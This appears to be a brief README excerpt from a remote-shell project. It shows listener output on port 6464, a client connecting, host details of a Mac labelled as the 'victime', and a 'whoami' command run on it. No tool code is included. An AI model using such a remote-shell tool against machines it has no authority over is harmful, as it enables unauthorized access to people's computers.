 your ip address is:  192.168.1.39
[+] listening as ('192.168.1.39',):6464
[+] client connected 192.168.1.39:6464
========================================================================================================================
Hostname: MacBook-Pro-de-Mateo.local
Adresse Ip: 192.168.1.39
Os: Darwin(Darwin Kernel Version 20.6.0: Thu Jul  6 22:12:47 PDT 2023; root:xnu-7195.141.49.702.12~1/RELEASE_X86_64)
Port: 6464
========================================================================================================================
victime@192.168.1.39:6464>whoami
mateo
victime@192.168.1.39:6464>